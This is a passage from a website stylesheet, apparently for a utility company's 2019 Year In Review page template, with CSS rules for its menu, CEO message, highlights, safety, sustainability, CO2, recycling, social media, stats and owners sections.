    line-height: 45px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number,
.page-template-page-2018yir #sustainability .panel-31 .big-number,
.page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 30px;
    line-height: 28px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding: 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding: 0 0 20px 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-30 {
    padding-top: 55px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 100px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 0 0 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 90px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    font-size: 16px;
    line-height: 21px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-left: 0;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    margin-left: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    margin-right: 8px;
  }

  .page-template-page-2018yir #sustainability .panel-35 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    text-align: left;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    display: none;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2018yir header.header #yir-menu {
    display: none;
  }

  .page-template-page-2018yir #main-container {
    top: 15px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 60px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2019 Year In Review

******************************************************************/
.page-template-page-2019yir header.header {
  border-bottom: none;
  padding-bottom: 0px;
}
.page-template-page-2019yir header.header #logo {
  padding-bottom: 25px;
}
.page-template-page-2019yir header.header #logo img {
  height: 62px;
}
.page-template-page-2019yir header.header.scrolled #logo {
  padding-bottom: 10px;
}
.page-template-page-2019yir header.header.scrolled #logo img {
  height: 40px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu {
  padding: 0px 25px;
}
.page-template-page-2019yir header.header.scrolled #yir-menu a {
  padding: 15px 15px;
}
.page-template-page-2019yir header.header.scrolled-extra {
  top: -60px;
}
.page-template-page-2019yir header.header.scrolled-extra.logged-in {
  top: -30px;
}
.page-template-page-2019yir #yir-menu {
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2019yir #yir-menu .nav {
  text-align: center;
}
.page-template-page-2019yir #yir-menu .nav li {
  display: inline-block;
}
.page-template-page-2019yir #yir-menu .nav a {
  display: inline-block;
  padding: 20px 15px 20px 15px;
  font-size: 14px;
  font-weight: bold;
  font-family: helvetica;
  text-transform: uppercase;
  color: #FFF;
  transition: all 0.2s;
}
.page-template-page-2019yir #yir-menu .nav a:hover {
  color: #D6C42D;
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav a:focus {
  background: none !important;
}
.page-template-page-2019yir #yir-menu .nav span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2019yir #yir-menu .nav li.active a {
  color: #D6C42D;
}
.page-template-page-2019yir #main-container {
  overflow-x: unset;
}
.page-template-page-2019yir #main-container body {
  font-family: "helvetica";
}
.page-template-page-2019yir #main-container h1 {
  font-size: 100.38px;
  font-family: "freight-micro-pro", serif;
  line-height: 86.4px;
}
.page-template-page-2019yir #main-container h2 {
  font-size: 56.968px;
  line-height: 56px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h3 {
  font-size: 34.95px;
  font-family: "proxima-nova", sans-serif;
  margin: unset;
}
.page-template-page-2019yir #main-container h4 {
  font-size: 29.6px;
  font-family: "gill-sans-nova", sans-serif;
}
.page-template-page-2019yir #main-container h5 {
  font-size: 22.23px;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  color: #C36525;
}
.page-template-page-2019yir #main-container h6 {
  font-size: 18px;
}
.page-template-page-2019yir #main-container p {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container ul {
  padding-left: 20px;
}
.page-template-page-2019yir #main-container ul li {
  font-size: 15px;
  font-family: helvetica;
  color: #666666;
}
.page-template-page-2019yir #main-container .section-title {
  text-align: center;
  margin-bottom: 100px;
  padding: 10px 20px;
  border: 3px solid;
  width: fit-content;
  margin: 0px 10px 80px;
}
.page-template-page-2019yir #main-container .section-title .section-title-h2 {
  display: inline;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .row-flex {
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container .column-flex {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container .clear-left {
  clear: none !important;
}
.page-template-page-2019yir #main-container .header-section {
  height: 760px;
  margin-bottom: 325px;
  background-size: cover;
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  position: relative;
}
.page-template-page-2019yir #main-container .header-section .header-content {
  max-width: 740px;
  margin: auto;
  text-align: center;
  margin-top: -50px;
}
.page-template-page-2019yir #main-container .header-section .header-content h1 {
  color: #fff;
  margin-top: 0px;
  margin-bottom: 50px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
  border: 2px solid #fff;
  width: 452px;
  margin: auto;
  padding: 15px 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-sub-title h3 {
  color: #fff;
  text-transform: uppercase;
  font-family: "freight-micro-pro", serif;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
  position: absolute;
  width: 100%;
  bottom: -415px;
  left: 50%;
  transform: translate(-50%);
  padding: 20px;
}
.page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
  max-width: 1160px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 {
  padding: 80px 0px;
  max-width: 1400px;
  margin: auto;
  position: relative;
  min-height: 785px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
  text-align: center;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
  max-width: 520px;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less {
  max-height: 1117px;
  min-height: 100%;
  overflow: hidden;
  transition: max-height 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
  font-size: 18px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less img {
  max-width: 300px;
  width: 100%;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
  max-height: 265px !important;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less {
  margin-top: 30px;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span {
  font-family: helvetica;
  font-weight: bold;
  border: 3px solid #C36525;
  padding: 10px 20px;
  text-transform: uppercase;
  color: #C36525;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-read-less span:hover {
  background-color: #C36525;
  color: #fff;
}
.page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
  width: 255px;
  position: absolute;
  left: 15px;
  bottom: -535px;
  display: block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 {
  background-color: #E8E8E8;
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-title .section-title-h2 {
  border-color: #0A5268;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content #highlights-trigger-1 {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
  padding: 0px 40px;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 #highlights-trigger-2 {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .column-relative {
  position: relative;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
  position: absolute;
  width: 400px;
  top: -400px;
  left: -180px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
  width: 255px;
  position: absolute;
  left: 480px;
  bottom: -280px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 img {
  width: 100%;
  transform: rotate(-90deg);
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
  margin-bottom: -450px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 30px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  display: flex;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
  padding: 0px 20px;
  margin-top: 100px;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
  padding: 80px 0px;
  background-color: #0A5268;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title {
  border-color: #fff;
  margin-bottom: 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content .section-title .section-title-h2 {
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
  max-width: 90%;
  width: 100%;
  margin: auto;
  text-align: center;
  margin-bottom: 40px;
  color: #fff;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
  text-align: center;
  padding: 20px 40px;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card h5 {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card p {
  color: #fff;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title {
  text-align: center;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
  padding: 20px;
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-1 img {
  max-width: 270px;
  position: relative;
  left: 50%;
  transform: translate(-50%);
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
  padding-top: 60px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 img {
  width: 100%;
  height: 100%;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
  margin-top: 40px;
}
.page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
  width: 105%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 {
  padding: 80px 0px 40px;
  background-color: rgba(142, 184, 84, 0.25);
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
  position: relative;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
  position: absolute;
  bottom: -330px;
  right: 0px;
  width: 100%;
}
.page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
  width: 445px;
  position: absolute;
  top: -540px;
  right: -290px;
}
.page-template-page-2019yir #main-container #products.section-7 {
  padding: 150px 40px;
  text-align: center;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper #products-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
  position: absolute;
  top: -30px;
  background-color: white;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container .section-7-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container .section-7-content h5 {
  margin-top: 0;
  color: #DDA148;
}
.page-template-page-2019yir #main-container #co2.section-8 {
  padding: 150px 40px;
  text-align: center;
  background-color: #dcebce;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper #co2-offset-trigger {
  position: absolute;
  bottom: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
  position: absolute;
  top: -30px;
  background-color: #dcebce;
  left: 50%;
  transform: translate(-50%);
  padding: 0px 50px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
  position: absolute;
  left: -56px;
  top: -50px;
  background-color: #dcebce;
  padding: 20px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
  width: 120px;
  position: absolute;
  bottom: -820px;
  left: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
  padding: 20px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
  color: #DDA148;
  margin-top: 0;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 140.2px;
  color: #C36525;
  margin-top: 0px;
  line-height: unset;
}
.page-template-page-2019yir #main-container #recycling.section-9 {
  padding: 100px 40px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons {
  max-width: 600px;
  width: 100%;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: auto;
  padding: 50px 15px;
  border: 3px solid #0A5268;
  position: relative;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
  width: 100%;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper #recycling-trigger {
  position: absolute;
  top: 0px;
  right: 0;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translate(-50%);
  background-color: #fff;
  padding: 0px 100px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
  max-width: 985px;
  margin: auto;
  padding-top: 30px;
  text-align: center;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 40px auto;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 35px;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #8EB854;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
  padding: 80px 0px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 60px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
  display: none;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
  width: 325px;
  position: absolute;
  right: -185px;
  bottom: 800px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content h5 {
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #social-media.section-11 {
  padding: 60px 0px;
  background-color: rgba(220, 145, 128, 0.4);
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content #social-media-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-content .section-11-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
  text-align: center;
  margin: 40px auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
  margin-bottom: -15px;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  line-height: 1.1em;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
}
.page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  line-height: 34.94px;
  color: #15384D;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 {
  padding: 80px 0px;
  max-width: 1200px;
  margin: auto;
  position: relative;
  margin-bottom: 100px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
  position: absolute;
  width: 225px;
  left: -180px;
  top: -900px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
  position: absolute;
  width: 210px;
  right: 50%;
  bottom: -340px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 img {
  transform: translate(50%);
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  max-width: 1140px;
  padding: 0px 20px;
  margin: auto;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title {
  text-transform: uppercase;
  text-align: center;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
  font-size: 32px;
  color: #15384D;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content {
  position: relative;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content #stats-2019-trigger {
  position: absolute;
  top: 0;
  right: 0;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
  padding: 0px 20px;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
  display: flex;
  align-items: baseline;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
  font-family: "freight-micro-pro", serif;
  font-weight: bold;
  font-size: 88px;
  color: #C36525;
  display: inline-block;
  margin-bottom: 0px;
  line-height: 1.2em;
}
.page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
  font-family: "proxima-nova", sans-serif;
  font-weight: bold;
  font-size: 34.95px;
  color: #15384D;
  text-transform: uppercase;
  display: inline-block;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 {
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
  width: 100%;
  padding: 40px 0px;
  background-color: #e8e8e8;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  margin: 40px auto;
  position: relative;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
  max-width: 140px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
  top: 120px !important;
  left: -15px !important;
  font-family: helvetica;
  font-size: 14px;
  z-index: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-arrow {
  top: -20px !important;
  margin-left: -5px;
  border-width: 0 40px 25px;
  border-bottom-color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
  width: 602px !important;
  max-width: unset !important;
  padding: 0px 0px;
  color: #666666;
  text-align: left;
  text-decoration: none;
  background-color: #fff;
  border-radius: 0px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner p {
  padding: 20px 20px;
  font-size: 14px;
  font-family: Helvetica, sans-serif;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
  padding-top: 10px;
  background-color: #4E809E;
  text-align: center;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list span {
  color: #fff;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
  padding: 10px 40px 20px;
  display: flex;
  justify-content: space-around;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
  text-align: center;
  color: #fff;
  font-size: 14px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip.in {
  opacity: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 47% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 83% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
